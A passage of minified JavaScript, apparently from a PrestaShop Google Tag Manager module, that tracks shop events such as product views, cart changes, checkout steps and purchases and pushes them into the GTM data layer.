                    idProduct: parseInt(t.id_product),
                    idProductAttribute: parseInt(t.id_product_attribute)
                })
            }))
        }
        getProductsListData() {
            return O(this, void 0, void 0, (function*() {
                this.productsThemeData.length && (this.detailProductsList = yield d.getProductsDetailList(this.productsThemeData))
            }))
        }
        getOrderProductsList() {
            this.detailProductsList && this.cartProducts && (this.orderProductsList = JSON.parse(JSON.stringify(this.detailProductsList)), this.cartProducts.forEach(((t, e) => {
                this.orderProductsList[e].quantity = t.quantity
            })))
        }
    }
    class j extends p {
        getCheckoutModule() {
            return class {
                static getCheckoutController() {
                    let e;
                    const i = new D;
                    switch (t.getContext().getTrackingConfig().context.tracking_module.checkout_module.module) {
                        case "klarnaofficial":
                            e = new P(i);
                            break;
                        case "onepagecheckoutps":
                            e = new S(i);
                            break;
                        case "pw_qlirocheckout":
                            e = new E(i);
                            break;
                        case "steasycheckout":
                            e = new T(i);
                            break;
                        case "supercheckout":
                            e = new V(i);
                            break;
                        case "sveacheckout":
                            e = new v(i);
                            break;
                        case "thecheckout":
                            e = new _(i);
                            break;
                        default:
                            e = new y(i)
                    }
                    return e
                }
            }.getCheckoutController()
        }
    }
    class I extends class {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initEvent() {
            this.triggerEvent()
        }
        triggerEvent() {
            this.trackingConfig.context.user && this.trackingConfig.context.user.is_new_login && this.trackingPlatform.customerLogin()
        }
    } {}
    class M extends class {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initEvent() {
            this.triggerEvent()
        }
        triggerEvent() {
            this.trackingConfig.context.user && this.trackingConfig.context.user.is_new_account && this.trackingPlatform.customerSignUp()
        }
    } {}
    class q extends class {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initEvent() {
            "index" === this.trackingConfig.context.page.controller_name && this.triggerEvent()
        }
        triggerEvent() {
            this.trackingPlatform.homePageView()
        }
    } {}
    class A {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initDataEvent(t) {
            A.isValidTrackingData(t) && (this.trackingPlatform.isAvailable() ? this.trackingPlatform.orderComplete(t.order_complete_data, t.detail_products_list, t.order_products_list, t.order_context_user_data, this.setOrderTrackingStatus.bind(this)) : this.handleAdBlockOrderAborted(t.order_complete_data))
        }
        static isValidTrackingData(t) {
            return Object.prototype.hasOwnProperty.call(t, "order_complete_data") && Object.prototype.hasOwnProperty.call(t, "detail_products_list") && Object.prototype.hasOwnProperty.call(t, "order_products_list") && Object.prototype.hasOwnProperty.call(t, "order_context_user_data") && Boolean(Object.keys(t.order_complete_data).length) && Boolean(Object.keys(t.detail_products_list).length) && Boolean(Object.keys(t.order_products_list).length) && Boolean(Object.keys(t.order_context_user_data).length)
        }
        setOrderTrackingStatus(t) {
            this.serverRequest("setOrderTrackingStatus", t)
        }
        handleAdBlockOrderAborted(t) {
            this.serverRequest("handleAdBlockOrderAborted", t)
        }
        serverRequest(t, e) {
            const i = {
                url: this.trackingConfig.context.shop.base_dir + "index.php",
                fc: "module",
                module: this.trackingConfig.context.tracking_module.module_name,
                controller: "datarequest",
                action: t,
                data: e,
                token: this.trackingConfig.context.tracking_module.token
            };
            new o(i).fetchRequest()
        }
    }
    class H extends A {}
    class N extends class {
        constructor() {
            this.trackingPlatform = t.getContext().getTrackingPlatform(), this.sessionStorage = t.getContext().getSessionStorage()
        }
        initEvent() {
            document.addEventListener("click", this.handleEvent.bind(this), !0)
        }
        triggerEvent(t) {
            return e = this, i = void 0, n = function*() {
                if (t.length) {
                    const e = yield d.getProductsDetailList(t);
                    if (e.length) {
                        const t = this.sessionStorage.getAttributionDataList();
                        this.trackingPlatform.productClick(e[0], t)
                    }
                }
            }, new((r = void 0) || (r = Promise))((function(t, s) {
                function a(t) {
                    try {
                        c(n.next(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function o(t) {
                    try {
                        c(n.throw(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function c(e) {
                    var i;
                    e.done ? t(e.value) : (i = e.value, i instanceof r ? i : new r((function(t) {
                        t(i)
                    }))).then(a, o)
                }
                c((n = n.apply(e, i || [])).next())
            }));
            var e, i, r, n
        }
    } {
        handleEvent(t) {
            if (0 === t.button && t.target instanceof Element) {
                const e = N.getProductThemeDataList(t.target);
                this.triggerEvent(e)
            }
        }
        static getProductThemeDataList(t) {
            const e = [],
                i = t.closest(".js-product-miniature a");
            if (i instanceof HTMLElement) {
                const r = ".js-product-miniature",
                    n = t.closest(r);
                if (n instanceof HTMLElement) {
                    const t = parseInt(n.dataset.idProduct || "0"),
                        r = parseInt(i.dataset.idProductAttribute || n.dataset.idProductAttribute || "0");
                    t && e.push({
                        idProduct: t,
                        idProductAttribute: r
                    })
                }
            }
            return e
        }
    }
    class Q extends class {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initEvent() {
            document.addEventListener("click", this.handleEvent.bind(this), !1)
        }
        triggerEvent(t, e) {
            return i = this, r = void 0, s = function*() {
                if (t.length && e) {
                    const i = yield d.getProductsDetailList(t);
                    i.length && this.trackingPlatform.productShare(i[0], e)
                }
            }, new((n = void 0) || (n = Promise))((function(t, e) {
                function a(t) {
                    try {
                        c(s.next(t))
                    } catch (t) {
                        e(t)
                    }
                }

                function o(t) {
                    try {
                        c(s.throw(t))
                    } catch (t) {
                        e(t)
                    }
                }

                function c(e) {
                    var i;
                    e.done ? t(e.value) : (i = e.value, i instanceof n ? i : new n((function(t) {
                        t(i)
                    }))).then(a, o)
                }
                c((s = s.apply(i, r || [])).next())
            }));
            var i, r, n, s
        }
        static getSocialNetwork(t) {
            return t.dataset.network || t.dataset.type || t.title || ""
        }
    } {
        constructor() {
            super(...arguments), this.productView = {
                idProduct: 0,
                idProductAttribute: 0
            }, this.productQuickView = {
                idProduct: 0,
                idProductAttribute: 0
            }
        }
        initEvent() {
            super.initEvent(), prestashop.on("clickQuickView", this.handlePSEvent.bind(this)), prestashop.on("updatedProduct", this.handlePSEvent.bind(this))
        }
        handlePSEvent(t) {
            Q.isEventQuickView(t) ? (this.productQuickView.idProduct = t.dataset.idProduct, this.productQuickView.idProductAttribute = t.dataset.idProductAttribute) : this.productView.idProductAttribute = parseInt(t.id_product_attribute)
        }
        static isEventQuickView(t) {
            return Object.prototype.hasOwnProperty.call(t, "dataset")
        }
        handleEvent(t) {
            if (0 === t.button && t.target instanceof Element) {
                const e = ".js-social-sharing",
                    i = t.target.closest(e);
                if (i instanceof HTMLElement) {
                    const t = this.getProductsDataList(i),
                        e = Q.getSocialNetwork(i);
                    this.triggerEvent(t, e)
                }
            }
        }
        getProductsDataList(t) {
            const e = [],
                i = t.closest("[id^=quickview-modal-]") instanceof HTMLElement ? this.productQuickView : this.productView;
            return i.idProduct && e.push(i), e
        }
        initDataEvent(t) {
            "product" === this.trackingConfig.context.page.controller_name && Object.prototype.hasOwnProperty.call(t, "detail_product_view") && t.detail_product_view.length && (this.productView.idProduct = t.detail_product_view[0].id_product, this.productView.idProductAttribute = t.detail_product_view[0].id_attribute)
        }
    }
    class z extends class {
        constructor() {
            this.trackingPlatform = t.getContext().getTrackingPlatform(), this.sessionStorage = t.getContext().getSessionStorage()
        }
    } {
        constructor() {
            super(...arguments), this.latestProductView = "", this.productView = {
                idProduct: 0,
                idProductAttribute: 0
            }, this.productQuickView = {
                idProduct: 0,
                idProductAttribute: 0
            }
        }
        initEvent() {
            prestashop.on("clickQuickView", this.triggerEvent.bind(this)), prestashop.on("updatedProduct", this.triggerEvent.bind(this))
        }
        triggerEvent(t) {
            return e = this, i = void 0, n = function*() {
                const e = this.getProductsDataList(t);
                if (e.length) {
                    const t = yield d.getProductsDetailList(e);
                    t.length && this.trackingPlatform.productView(t[0])
                }
            }, new((r = void 0) || (r = Promise))((function(t, s) {
                function a(t) {
                    try {
                        c(n.next(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function o(t) {
                    try {
                        c(n.throw(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function c(e) {
                    var i;
                    e.done ? t(e.value) : (i = e.value, i instanceof r ? i : new r((function(t) {
                        t(i)
                    }))).then(a, o)
                }
                c((n = n.apply(e, i || [])).next())
            }));
            var e, i, r, n
        }
        getProductsDataList(t) {
            const e = [];
            if (z.isEventQuickView(t)) this.productQuickView.idProduct = t.dataset.idProduct, this.productQuickView.idProductAttribute = t.dataset.idProductAttribute, e.push(this.productQuickView);
            else {
                const i = z.isQuickViewModal() ? this.productQuickView : this.productView;
                i.idProductAttribute = parseInt(t.id_product_attribute), this.isLatestProductView(i) && (e.push(i), this.setLatestProductView(i))
            }
            return e
        }
        static isEventQuickView(t) {
            return Object.prototype.hasOwnProperty.call(t, "dataset")
        }
        static isQuickViewModal() {
            return Boolean(document.querySelector("[id^=quickview]"))
        }
        isLatestProductView(t) {
            return this.latestProductView !== JSON.stringify(t)
        }
        setLatestProductView(t) {
            this.latestProductView = JSON.stringify(t)
        }
        initDataEvent(t) {
            if (Object.prototype.hasOwnProperty.call(t, "detail_product_view") && t.detail_product_view.length) {
                this.sessionStorage.addProductsList(t.detail_product_view);
                const e = t.detail_product_view[0];
                this.productView.idProduct = e.id_product, this.productView.idProductAttribute = e.id_attribute, this.trackingPlatform.productView(e), this.setLatestProductView(this.productView)
            }
        }
    }
    var R = function(t, e, i, r) {
        return new(i || (i = Promise))((function(n, s) {
            function a(t) {
                try {
                    c(r.next(t))
                } catch (t) {
                    s(t)
                }
            }

            function o(t) {
                try {
                    c(r.throw(t))
                } catch (t) {
                    s(t)
                }
            }

            function c(t) {
                var e;
                t.done ? n(t.value) : (e = t.value, e instanceof i ? e : new i((function(t) {
                    t(e)
                }))).then(a, o)
            }
            c((r = r.apply(t, e || [])).next())
        }))
    };
    class B {
        static getThemeParameters(t) {
            const e = {
                pid: "",
                pnm: "",
                cnm: "",
                csl: "",
                ppid: "",
                ppaid: ""
            };
            if (t.search) {
                const i = new URLSearchParams(t.search);
                if (B.hasRequiredPromotionParams(i)) return Object.keys(e).forEach((t => {
                    const r = i.get(t);
                    r && (e[t] = r)
                })), e
            }
        }
        static hasRequiredPromotionParams(t) {
            return Boolean(t.get("pid"))
        }
        static getDetailPromotionModel(t) {
            return R(this, void 0, void 0, (function*() {
                const e = {
                    promotion_url: "",
                    promotion_params: {
                        promotion_id: "",
                        promotion_name: "",
                        creative_slot: "",
                        creative_name: ""
                    }
                };
                if (t && t.parameters && (e.promotion_url = t.url, Object.entries({
                        pid: "promotion_id",
                        pnm: "promotion_name",
                        cnm: "creative_name",
                        csl: "creative_slot"
                    }).forEach((([i, r]) => {
                        var n;
                        e.promotion_params[r] = (null === (n = t.parameters) || void 0 === n ? void 0 : n[i]) || ""
                    })), B.hasPromotionItem(t.parameters))) {
                    const i = yield B.getPromotionItem(t);
                    i && (e.promotion_item = i[0])
                }
                return e
            }))
        }
        static hasPromotionItem(t) {
            return Boolean(t.ppid)
        }
        static getPromotionItem(t) {
            var e, i;
            return R(this, void 0, void 0, (function*() {
                const r = {
                    idProduct: parseInt(null === (e = t.parameters) || void 0 === e ? void 0 : e.ppid),
                    idProductAttribute: parseInt((null === (i = t.parameters) || void 0 === i ? void 0 : i.ppaid) || "0")
                };
                return d.getProductsDetailList([r])
            }))
        }
    }
    var F = function(t, e, i, r) {
        return new(i || (i = Promise))((function(n, s) {
            function a(t) {
                try {
                    c(r.next(t))
                } catch (t) {
                    s(t)
                }
            }

            function o(t) {
                try {
                    c(r.throw(t))
                } catch (t) {
                    s(t)
                }
            }

            function c(t) {
                var e;
                t.done ? n(t.value) : (e = t.value, e instanceof i ? e : new i((function(t) {
                    t(e)
                }))).then(a, o)
            }
            c((r = r.apply(t, e || [])).next())
        }))
    };
    class J extends class {
        constructor() {
            this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initEvent() {
            document.addEventListener("click", this.triggerEvent.bind(this), !0)
        }
        triggerEvent(t) {
            return F(this, void 0, void 0, (function*() {
                const e = yield this.getPromotionData(t);
                e && this.trackingPlatform.promotionClick(e)
            }))
        }
        getPromotionData(t) {
            return F(this, void 0, void 0, (function*() {
                let e;
                if (0 === t.button && t.target instanceof Element) {
                    const i = t.target.closest(".js-track-promo a");
                    if (i) {
                        const t = {
                            url: i.href,
                            parameters: B.getThemeParameters(i)
                        };
                        e = yield B.getDetailPromotionModel(t)
                    }
                }
                return e
            }))
        }
    } {}
    class U extends class {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initEvent() {
            var t;
            (null === (t = this.trackingConfig.context.page.search_term) || void 0 === t ? void 0 : t.length) && this.trackingPlatform.searchPageView()
        }
    } {}
    class K {
        constructor() {
            this.scrollTimeout = 0, this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform(), this.allItemsList = this.getAllItemsList()
        }
        initEvent() {
            window.addEventListener("scroll", this.triggerEvent.bind(this), !0), this.parseItemsList(), this.sendItems()
        }
        triggerEvent() {
            window.clearTimeout(this.scrollTimeout), this.parseItemsList(), this.scrollTimeout = window.setTimeout((() => this.sendItems()), 800)
        }
        parseItemsList() {
            this.allItemsList.length && this.allItemsList.forEach((t => {
                const e = t.getItemsListDetected();
                e.length && e.forEach((e => {
                    K.isElementInViewport(e) && t.addItem(e)
                }))
            }))
        }
        static isElementInViewport(t) {
            let e = !1;
            const i = window.innerHeight,
                r = window.pageYOffset,
                n = r,
                s = r + i;
            let a, o, c, d, u;
            const h = t.clientHeight;
            return h && (c = getComputedStyle(t), d = parseInt(c.paddingTop) + parseInt(c.paddingBottom), u = t.getBoundingClientRect(), a = u.top + r, o = a + (h - d), e = a >= n && a < s || o >= n && o < s), e
        }
        sendItems() {
            this.allItemsList.forEach((t => {
                t.sendItems()
            })), window.clearTimeout(this.scrollTimeout)
        }
    }
    class $ extends class {
        constructor(e) {
            this.itemSelector = e, this.sendProducts = new Set, this.sentProducts = new Set, this.productsPosition = {}, this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform(), this.sessionStorage = t.getContext().getSessionStorage()
        }
        getItemsListDetected() {
            return document.querySelectorAll(this.itemSelector)
        }
        addItem(t) {
            const e = parseInt(t.getAttribute("data-id-product") || "0"),
                i = parseInt(t.getAttribute("data-id-product-attribute") || "0");
            if (e) {
                const t = {
                        idProduct: e,
                        idProductAttribute: i
                    },
                    r = JSON.stringify(t);
                this.sentProducts.has(r) || this.sendProducts.has(r) || this.sendProducts.add(r)
            }
        }
        sendItems() {
            return t = this, e = void 0, r = function*() {
                if (this.sendProducts.size) {
                    this.buildProductPositions();
                    const t = this.getProductsDataListFromSendProducts(),
                        e = yield d.getProductsDetailList(t);
                    e.length && (this.trackingPlatform.productsList(e, this.productsPosition), this.sentProducts = new Set([...Array.from(this.sentProducts), ...Array.from(this.sendProducts)]), this.sendProducts.clear())
                }
            }, new((i = void 0) || (i = Promise))((function(n, s) {
                function a(t) {
                    try {
                        c(r.next(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function o(t) {
                    try {
                        c(r.throw(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function c(t) {
                    var e;
                    t.done ? n(t.value) : (e = t.value, e instanceof i ? e : new i((function(t) {
                        t(e)
                    }))).then(a, o)
                }
                c((r = r.apply(t, e || [])).next())
            }));
            var t, e, i, r
        }
        getProductsDataListFromSendProducts() {
            const t = [];
            return this.sendProducts.forEach((e => {
                t.push(JSON.parse(e))
            })), t
        }
        buildProductPositions() {
            const t = this.getItemsListDetected();
            let e, i, r = this.getPageFirstPosition();
            t.forEach((t => {
                if (e = parseInt(t.getAttribute("data-id-product") || "0"), i = parseInt(t.getAttribute("data-id-product-attribute") || "0"), e) {
                    const t = {
                            idProduct: e,
                            idProductAttribute: i
                        },
                        n = JSON.stringify(t);
                    Object.prototype.hasOwnProperty.call(this.productsPosition, n) || (this.productsPosition[n] = r, r += 1), this.sessionStorage.addAttributionData(n, this.productsPosition[n])
                }
            }))
        }
    } {
        constructor() {
            super(".js-product-miniature")
        }
        getPageFirstPosition() {
            let t = 1;
            const e = this.trackingConfig.context.page.products_per_page,
                i = new URLSearchParams(window.location.search).get("page");
            return i && (t = parseInt(i)), e * t - e + 1
        }
    }
    class W extends class {
        constructor() {
            this.itemSelector = ".js-track-promo", this.sendPromotions = new Set, this.sentPromotions = new Set, this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        getItemsListDetected() {
            return document.querySelectorAll(this.itemSelector)
        }
        addItem(t) {
            const e = t.querySelector("a");
            if (e) {
                const t = {
                    url: e.href,
                    parameters: B.getThemeParameters(e)
                };
                if (t.parameters) {
                    const e = JSON.stringify(t);
                    this.sendPromotions.has(e) || this.sentPromotions.has(e) || this.sendPromotions.add(e)
                }
            }
        }
        sendItems() {
            return t = this, e = void 0, r = function*() {
                if (this.sendPromotions.size) {
                    const t = [];
                    for (const e of this.sendPromotions) {
                        const i = JSON.parse(e),
                            r = yield B.getDetailPromotionModel(i);
                        r && t.push(r)
                    }
                    this.trackingPlatform.promotionsList(t), this.sentPromotions = new Set([...Array.from(this.sentPromotions), ...Array.from(this.sendPromotions)]), this.sendPromotions.clear()
                }
            }, new((i = void 0) || (i = Promise))((function(n, s) {
                function a(t) {
                    try {
                        c(r.next(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function o(t) {
                    try {
                        c(r.throw(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function c(t) {
                    var e;
                    t.done ? n(t.value) : (e = t.value, e instanceof i ? e : new i((function(t) {
                        t(e)
                    }))).then(a, o)
                }
                c((r = r.apply(t, e || [])).next())
            }));
            var t, e, i, r
        }
    } {}
    class G extends K {
        getAllItemsList() {
            return [new $, new W]
        }
    }
    class X extends class {
        constructor() {
            this.actionTrackingEvents = [], this.dataTrackingEvents = [], this.trackingConfig = t.getContext().getTrackingConfig(), this.createPageEvents()
        }
        createPageEvents() {
            this.createAddToCartEvent(), this.createCartViewEvent(), this.createCategoryEvent(), this.createCheckoutEvent(), this.createCustomerLogin(), this.createCustomerSignUp(), this.createHomeEvent(), this.createOrderCompleteEvent(), this.createProductClickEvent(), this.createProductShareEvent(), this.createProductViewEvent(), this.createPromotionClickEvent(), this.createSearchEvent(), this.createViewItemsListEvent()
        }
        initPageEvents() {
            this.actionTrackingEvents.forEach((t => t.initEvent()))
        }
        initDataEvents(t) {
            t && this.dataTrackingEvents.forEach((e => e.initDataEvent(t)))
        }
    } {
        createAddToCartEvent() {
            this.actionTrackingEvents.push(new u)
        }
        createCartViewEvent() {
            if ("cart" === this.trackingConfig.context.page.controller_name) {
                const t = new l;
                this.actionTrackingEvents.push(t), this.dataTrackingEvents.push(t)
            }
        }
        createCategoryEvent() {
            "category" === this.trackingConfig.context.page.controller_name && this.actionTrackingEvents.push(new g)
        }
        createCheckoutEvent() {
            if (this.trackingConfig.context.page.controller_name === this.trackingConfig.context.tracking_module.checkout_module.controller) {
                const t = new j;
                this.actionTrackingEvents.push(t), this.dataTrackingEvents.push(t)
            }
        }
        createCustomerLogin() {
            this.trackingConfig.context.user.is_new_login && this.actionTrackingEvents.push(new I)
        }
        createCustomerSignUp() {
            this.trackingConfig.context.user.is_new_account && this.actionTrackingEvents.push(new M)
        }
        createHomeEvent() {
            this.actionTrackingEvents.push(new q)
        }
        createOrderCompleteEvent() {
            this.dataTrackingEvents.push(new H)
        }
        createProductClickEvent() {
            this.actionTrackingEvents.push(new N)
        }
        createProductShareEvent() {
            const t = new Q;
            this.actionTrackingEvents.push(t), "product" === this.trackingConfig.context.page.controller_name && this.dataTrackingEvents.push(t)
        }
        createProductViewEvent() {
            const t = new z;
            this.actionTrackingEvents.push(t), "product" === this.trackingConfig.context.page.controller_name && this.dataTrackingEvents.push(t)
        }
        createPromotionClickEvent() {
            this.actionTrackingEvents.push(new J)
        }
        createSearchEvent() {
            new RegExp("search").test(this.trackingConfig.context.page.controller_name) && this.actionTrackingEvents.push(new U)
        }
        createViewItemsListEvent() {
            this.actionTrackingEvents.push(new G)
        }
    }
    class Y {
        static getProductPosition(t, e) {
            let i = 0;
            const r = Y.getProductThemeData(t),
                n = JSON.stringify(r);
            return Object.prototype.hasOwnProperty.call(e, n) && (i = e[n]), i
        }
        static getProductAttribution(t, e) {
            let i = null;
            const r = Y.getProductThemeData(t),
                n = JSON.stringify(r);
            return Object.prototype.hasOwnProperty.call(e, n) && (i = e[n]), i
        }
        static getProductThemeData(t) {
            return {
                idProduct: t.id_product,
                idProductAttribute: t.id_attribute
            }
        }
    }
    class Z {
        static getCartProducts(t, e) {
            const i = [];
            return t.forEach((t => {
                const r = e.find((e => e.id_index === t.id_index));
                r && i.push(Z.getProductData(t, r.quantity))
            })), i
        }
        static getProductData(t, e, i, r) {
            const n = {
                attributes: t.attributes,
                category_path: t.category_path,
                condition: t.condition,
                ean: t.ean,
                id_attribute: t.id_attribute,
                id_category: t.id_category,
                id_index: t.id_index,
                id_manufacturer: t.id_manufacturer,
                id_product: t.id_product,
                is_available: t.is_available,
                isbn: t.isbn,
                manufacturer_name: t.manufacturer_name,
                name: t.name,
                mpn: t.mpn,
                price_sale: t.price_sale,
                price_main: t.price_main,
                price: t.price_main,
                price_main_tax_excl: t.price_main_tax_excl,
                price_sale_tax_excl: t.price_sale_tax_excl,
                price_discount: Z.getItemDiscount(t, !0),
                price_discount_tax_excl: Z.getItemDiscount(t),
                reference: t.reference,
                upc: t.upc
            };
            return e && (n.quantity = e), i && (n.list_name = i), r && (n.list_index = r), n
        }
        static getItemDiscount(t, e = !1) {
            let i = 0;
            const r = e ? t.price_main : t.price_main_tax_excl,
                n = e ? t.price_sale : t.price_sale_tax_excl;
            return r > n && (i = (Math.trunc(100 * r) - Math.trunc(100 * n)) / 100), i
        }
    }
    class tt {
        constructor() {
            this.layer = {}, this.trackingConfig = t.getContext().getTrackingConfig()
        }
        decorate() {
            return {
                common_model: this.layer
            }
        }
        initConfig() {
            return this.layer = {}, this.decorate()
        }
        homePageView() {
            return this.layer = {}, this.decorate()
        }
        categoryPageView() {
            return this.layer = {}, this.decorate()
        }
        productsList(t, e) {
            const i = [],
                r = this.trackingConfig.context.page.controller_name;
            return t.forEach((t => {
                const n = Y.getProductPosition(t, e);
                i.push(Z.getProductData(t, 0, r, n))
            })), this.layer = {
                items: i
            }, this.decorate()
        }
        productClick(t, e) {
            let i = 0,
                r = this.trackingConfig.context.page.controller_name;
            const n = Y.getProductAttribution(t, e),
                s = [];
            return n && (i = n.productPosition, r = n.productList), s.push(Z.getProductData(t, 0, r, i)), this.layer = {
                items: s
            }, this.decorate()
        }
        productView(t) {
            const e = [];
            return e.push(Z.getProductData(t)), this.layer = {
                items: e
            }, this.decorate()
        }
        productShare(t, e) {
            const i = [];
            return i.push(Z.getProductData(t)), this.layer = {
                items: i,
                parameters: {
                    method: e
                }
            }, this.decorate()
        }
        addToCart(t, e) {
            const i = [];
            return i.push(Z.getProductData(t, e)), this.layer = {
                items: i
            }, this.decorate()
        }
        removeFromCart(t, e) {
            const i = [];
            return i.push(Z.getProductData(t, e)), this.layer = {
                items: i
            }, this.decorate()
        }
        cartView(t, e) {
            const i = Z.getCartProducts(t, e);
            return this.layer = {
                items: i
            }, this.decorate()
        }
        checkoutProgress(t, e, i) {
            const r = Z.getCartProducts(t, e);
            return this.layer = {
                items: r,
                checkout: {
                    step: i
                }
            }, this.decorate()
        }
        checkoutOption(t, e, i, r, n) {
            return this.layer = {
                checkout: {
                    step: i,
                    option_type: t,
                    option_value: e
                }
            }, r && n && (this.layer.items = Z.getCartProducts(r, n)), this.decorate()
        }
        orderComplete(t, e, i) {
            const r = Z.getCartProducts(e, i),
                n = Object.assign({}, t);
            return this.layer = {
                items: r,
                order: n
            }, this.decorate()
        }
        promotionsList(t) {
            const e = [];
            return t.forEach((t => {
                const i = Object.assign(Object.assign({}, t.promotion_params), t.promotion_item);
                e.push(i)
            })), this.layer = {
                items: e
            }, this.decorate()
        }
        promotionClick(t) {
            return this.layer = {
                items: [Object.assign(Object.assign({}, t.promotion_params), t.promotion_item)]
            }, this.decorate()
        }
        searchPageView() {
            return this.layer = {}, this.decorate()
        }
        customerLogin() {
            return this.layer = {}, this.decorate()
        }
        customerSignUp() {
            return this.layer = {}, this.decorate()
        }
        resetLayer() {
            return this.layer = {
                items: void 0,
                parameters: void 0
            }, this.decorate()
        }
    }
    class et {
        constructor(e) {
            this.eventLayer = e, this.layer = {}, this.eventTimeout = 300, this.trackingConfig = t.getContext().getTrackingConfig()
        }
        resetLayer() {
            return this.layer.event = "reset_common_model", Object.assign(Object.assign({}, this.layer), this.eventLayer.resetLayer())
        }
        initConfig() {
            return this.layer = {
                config: this.getConfigData(),
                context: this.getContextData()
            }, Object.assign(Object.assign({}, this.layer), this.eventLayer.initConfig())
        }
        getConfigData() {
            return {
                bing: this.trackingConfig.bing,
                criteo: this.trackingConfig.criteo,
                facebook: this.trackingConfig.facebook,
                ga4: this.trackingConfig.ga4,
                gads: this.trackingConfig.gads,
                gfeeds: this.trackingConfig.gfeeds,
                pinterest: this.trackingConfig.pinterest,
                twitter: this.trackingConfig.twitter,
                tiktok: this.trackingConfig.tiktok
            }
        }
        getContextData() {
            return {
                browser: Object.assign(Object.assign({}, this.trackingConfig.context.browser), {
                    user_agent: navigator.userAgent,
                    navigator_lang: navigator.language
                }),
                page: {
                    controller_name: this.trackingConfig.context.page.controller_name,
                    category: this.trackingConfig.context.page.category,
                    search_term: this.trackingConfig.context.page.search_term
                },
                localization: this.trackingConfig.context.localization,
                shop: this.trackingConfig.context.shop,
                user: this.trackingConfig.context.user
            }
        }
        homePageView() {
            return this.setEventModel("view_home"), Object.assign(Object.assign({}, this.layer), this.eventLayer.homePageView())
        }
        categoryPageView() {
            return this.setEventModel("view_category"), Object.assign(Object.assign({}, this.layer), this.eventLayer.categoryPageView())
        }
        searchPageView() {
            return this.setEventModel("view_search"), Object.assign(Object.assign({}, this.layer), this.eventLayer.searchPageView())
        }
        productsList(t, e) {
            return this.setEventModel("view_product_list"), Object.assign(Object.assign({}, this.layer), this.eventLayer.productsList(t, e))
        }
        productClick(t, e) {
            return this.setEventModel("product_click"), Object.assign(Object.assign({}, this.layer), this.eventLayer.productClick(t, e))
        }
        productView(t) {
            return this.setEventModel("view_product"), Object.assign(Object.assign({}, this.layer), this.eventLayer.productView(t))
        }
        productShare(t, e) {
            return this.setEventModel("share_product"), Object.assign(Object.assign({}, this.layer), this.eventLayer.productShare(t, e))
        }
        addToCart(t, e) {
            return this.setEventModel("add_to_cart"), Object.assign(Object.assign({}, this.layer), this.eventLayer.addToCart(t, e))
        }
        removeFromCart(t, e) {
            return this.setEventModel("remove_from_cart"), Object.assign(Object.assign({}, this.layer), this.eventLayer.removeFromCart(t, e))
        }
        cartView(t, e) {
            return this.setEventModel("view_cart"), Object.assign(Object.assign({}, this.layer), this.eventLayer.cartView(t, e))
        }
        checkoutProgress(t, e, i) {
            return this.setEventModel("checkout_progress"), Object.assign(Object.assign({}, this.layer), this.eventLayer.checkoutProgress(t, e, i))
        }
        checkoutOption(t, e, i, r, n) {
            return this.setEventModel("checkout_option"), Object.assign(Object.assign({}, this.layer), this.eventLayer.checkoutOption(t, e, i, r, n))
        }
        orderComplete(t, e, i, r, n) {
            return this.setEventModel("purchase"), this.layer.context = this.getContextData(), this.layer.context.user = r, Object.assign(Object.assign(Object.assign({}, this.layer), this.eventLayer.orderComplete(t, e, i, r)), {
                eventCallback: (...e) => {
                    this.trackingConfig && e[0] === this.trackingConfig.gtm.tracking_id && n(t)
                },
                eventTimeout: this.eventTimeout
            })
        }
        promotionsList(t) {
            return this.setEventModel("view_promotion_list"), Object.assign(Object.assign({}, this.layer), this.eventLayer.promotionsList(t))
        }
        promotionClick(t) {
            return this.setEventModel("promotion_click"), Object.assign(Object.assign({}, this.layer), this.eventLayer.promotionClick(t))
        }
        customerSignUp() {
            return this.setEventModel("customer_sign_up"), Object.assign(Object.assign({}, this.layer), this.eventLayer.customerSignUp())
        }
        customerLogin() {
            return this.setEventModel("customer_login"), Object.assign(Object.assign({}, this.layer), this.eventLayer.customerLogin())
        }
        setEventModel(t) {
            this.layer = {
                event: t
            }
        }
    }
    class it {
        constructor() {
            const t = new tt;
            this.dataLayerComponent = new et(t)
        }
    }
    class rt {
        constructor() {
            this.dataLayer = {}, this.trackingConfig = t.getContext().getTrackingConfig(), this.dataLayerComponent = (new it).dataLayerComponent
        }
        isAvailable() {
            return Boolean(this.getTrackingId() && Object.prototype.hasOwnProperty.call(window, "google_tag_manager"))
        }
        getScriptURL() {
            return this.trackingConfig.gtm.server_url || "https://www.googletagmanager.com/gtm.js"
        }
        getTrackingId() {
            return this.trackingConfig.gtm.tracking_id
        }
        initConfig() {
            this.dataLayer = this.dataLayerComponent.initConfig(), this.pushDataLayer()
        }
        pushDataLayer() {
            window.dataLayer = window.dataLayer || [], window.dataLayer.push(this.dataLayer), this.resetDataLayer()
        }
        resetDataLayer() {
            this.dataLayer = {}
        }
        initScripts() {
            this.addGTMScript()
        }
        addGTMScript() {
            const t = document.createElement("script");
